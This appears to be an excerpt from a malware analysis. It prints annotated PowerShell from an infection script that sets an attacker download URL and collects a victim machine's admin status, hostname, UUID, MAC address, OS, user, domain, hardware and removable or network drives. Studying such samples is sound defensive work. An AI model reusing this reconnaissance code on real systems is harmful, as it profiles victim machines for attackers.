 $down_url = "http://d.ackng.com"
$core_url = $url.split("/")[0..2]-join"/" # core_url = http[:]//t.tr2q.com
# 收集感染主机信息，初始化参数
# 判断当前用户是否为系统管理员
$permit = ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")
$comp_name = $env:COMPUTERNAME # 获取主机名
$guid = (get-wmiobject Win32_ComputerSystemProduct).UUID # 获取UUID
$mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where {$_.ipenabled -EQ $true}).Macaddress | select-object -first 1 # 获取MAC地址
$osb = (Get-WmiObject -class Win32_OperatingSystem) # 获取操作系统版本
$os = $osb.Caption.replace("Microsoft Windows ","")+"_"+$osb.Version
$user = $env:USERNAME # 获取用户名
$domain = (Get-WmiObject win32_computersystem).Domain # 获取域信息
$uptime = [timespan]::FromMilliseconds([environment]::TickCount)|foreach{$_.totalseconds} # 获取时间信息
$card = (Get-WmiObject Win32_VideoController).name # 获取显卡名称
gwmi Win32_PhysicalMemory | %{$msum = 0} { $msum += $_.Capacity };$mem=$msum/1Gb # 查看内存大小
try # 获取盘符信息
{
$drive = ([system.IO.DriveInfo]::GetDrives()
| where {$_.IsReady -and ($_.AvailableFreeSpace -gt 1024) -and (($_.DriveType -eq "Removable") -or ($_.DriveType -eq "Network"))
-and (($_.DriveFormat -eq "NTFS") -or ($_.DriveFormat -eq "FAT32"))} | foreach{($_.Name)[0]+"_"+($_.DriveType.tostring())[0]})-join"|"
}catch{}
$timestamp = (Get-Date -UFormat "%s").Substring(0,9) # 获取时间信息